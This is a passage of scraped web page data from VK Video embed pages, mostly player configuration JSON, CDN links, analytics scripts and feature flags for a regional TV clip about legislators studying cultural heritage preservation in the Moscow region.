MAC&fromCache=1&ms=185.226.52.204&type=2&subId=9316246620917&sig=tkzMZm2i2CM&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=3&subId=9316246620917&sig=0jSrz0tgKkg&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","hls":"https:\/\/vkvd381.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ch=-2089934986&ms=185.226.52.204&mid=10489333819637&type=2&sig=R3fEKCA82XU&ct=8&urls=185.180.203.139&clientType=13&zs=43&cmd=videoPlayerCdn&id=9121054722805","dash_sep":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=185.226.52.204&mid=10489333819637&type=1&subId=9316246620917&sig=0X-PLmdbrX4&ct=6&urls=185.180.203.139&clientType=13&appId=512000384397&asubs=y&zs=43&id=9121054722805","hls_fmp4":"https:\/\/vkvd381.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=185.226.52.204&mid=10489333819637&type=4&sig=XaXsebZGxiY&ct=8&urls=185.180.203.139&clientType=13&zs=43&cmd=videoPlayerCdn&id=9121054722805","failover_host":"vkvd625.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=0&subId=9316246620917&sig=QvyP_yXxuOA&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=1&subId=9316246620917&sig=7wyZACp37t4&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=2&subId=9316246620917&sig=KU9lfmMM6HE&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&type=3&subId=9316246620917&sig=6NDSV2u7-Rs&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":87,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=9"],"is_uv":true,"frequency":2},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd381.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413749&srcAg=CHROME_MAC&fromCache=1&ms=185.226.52.204&mid=10489333819637&type=2&ix=0&subId=9316246620917&sig=azOuQZnZIPM&ct=13&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9316246620917","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=e3b9889217bf8e7371c8eb3a7ed4284d2f72e863258fce97002e74629b4fdd31&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=d2415df6a04094037e9b894c07a8a1854de355d6856415a4dc8c4a2ef2d3ebd6&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=a66e02504504c07dc35cb95052e26b9f188d647e03f20f0ddb5fddc1b529cf20&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=d5b2cad86feaa04e7fdc1f5652c75b9ec5c26c9b3937ff824f3670b9b22ce901&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761127234,"description":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской области","duration":172,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=2&type=39&tkn=sEpn1M-o6rLxpute1-FWv4WRaBQ&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9121054722805&idx=0&type=39&tkn=H_FgNP2oI21rVnlDxxP1mBEGnvw&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239160,"owner_id":-52429470,"ov_id":"10489333819637","title":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской области","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239160&hash=0701c2a1f6edbf42&__ref=vk.web2","added":0,"track_code":"video_1037f855BfD5pGkgTc8TXXrDdSi5oGToyXTslTihi45RbKRtLgFjkdSRWxR_9idqSpxBHY-SVtH9J7H7K6zv6z4f-wJZkPkcK26k64AJJmpKnA","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2338,"local_views":2338,"likes":{"count":0,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239160,"viewer_id":0,"hash":"","action_hash":"d1e551faba047c4e69","view_hash":"2be20e1c6b107bfc772196c0b18ba78a","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239160"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"8300f0ac1c656d50f9","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239159&hd=2&autoplay=1
body_size: 14312
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"show_tgb_block_after_page_loaded":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"links_parsing_latin_domain_enabled":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"podcast_episode_favorites_service_mobx_web":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"support_text_check_disable_BO-10006":1,"challenge_ajax_requests":1,"stories_viewer_disable_spa_in_ads":1,"audio_search_suggestions_api_web":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"client_dev_null_video_uploader_errors":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"ads_add_cta_banners":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"games_send_track_visitor_activity":1,"mini_apps_fix_double_init_bridge":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"mini_apps_catalog_search_wiki_fix":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"feed_viewport_dom_post":1,"web_messenger_open_app_ref":1,"video_recom_tech_toast_fix":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"messages_new_empty_dialog_screen":1,"extended_static_loading_errors":1,"use_uv_player_on_vkvideo":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"update_private_snippets_by_queue":1,"web_stories_narratives_redesign":1,"microlandings_marketing_blocks":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"reports_miniapp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"video_video_new_uploading_flow_rollout":1,"new_hashtags_parser":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"statshouse_logging_legacy_injector":1,"beauty_wizard_redesign":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_pol